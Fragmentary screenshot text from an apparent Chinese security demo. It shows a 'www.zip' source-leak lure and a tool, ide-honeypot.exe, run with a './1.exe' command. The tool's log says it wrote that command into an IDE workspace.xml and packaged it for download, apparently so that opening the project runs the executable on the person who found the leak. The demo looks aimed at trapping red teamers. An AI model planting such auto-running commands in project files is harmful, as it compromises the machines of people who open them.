 192.168.139.140:8080/www.zip
点此搜索
红队发现你Web下存在www.zip
源码泄露
引擎 xiaodi ctf 云安全 src scan md5 source ping java代审 技术文章 - 先知
下载
www.zip
已删除
C:\Users\zyjsuper>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.43.111
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.43.1
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::21af:8404:c9
IPv4 地址 . . . . . . . . . . . . : 192.168.139.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.139.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\zyjsuper\Desktop\test\231\ide-honeypot-ide-honeypot>ide-honeypot.exe -h 0.0.0.0 -p 8080 -f www -c "./1.exe"
./1.exe
①
2025/02/08 16:47:19 已将命令写入workspace.xml
2025/02/08 16:47:20 已生成www.zip.zip
2025/02/08 16:47:20 已恢复默认默认命令
生成www.zip
[GIN-debug] [WARNING] Creating an Engine instance with the Logger and Recovery middleware already attached.
[GIN-debug] [WARNING] Running in "debug" mode. Switch to "release" mode in production.
- using env: export GIN_MODE=release
- using code: gin.SetMode(gin.ReleaseMode)
[GIN-debug] Loaded HTML Templates (2):
-
- index.html
[GIN-debug] GET /js/*filepath --> github.com/gin-gonic/gin.(*RouterGroup).createStaticHandler.func1 (3 h
ndlers)
[GIN-debug] HEAD /js/*filepath --> github.com/gin-gonic/gin.(*RouterGroup).createStaticHandler.func1 (3 h
ndlers)
[GIN-debug] GET /css/*filepath --> github.com/gin-gonic/gin.(*RouterGroup).createStaticHandler.func1 (3 h
ndlers)
[GIN-debug] HEAD /css/*filepath --> github.com/gin-gonic/gin.(*RouterGroup).createStaticHandler.func1 (3 h
ndlers)
[GIN-debug] GET /img/*filepath --> github.com/gin-gonic/gin.(*RouterGroup).createStaticHandler.func1 (3 h
ndlers)
[GIN-debug] HEAD /img/*filepath --> github.com/gin-gonic/gin.(*RouterGroup).createStaticHandler.func1 (3 h
激活 Windo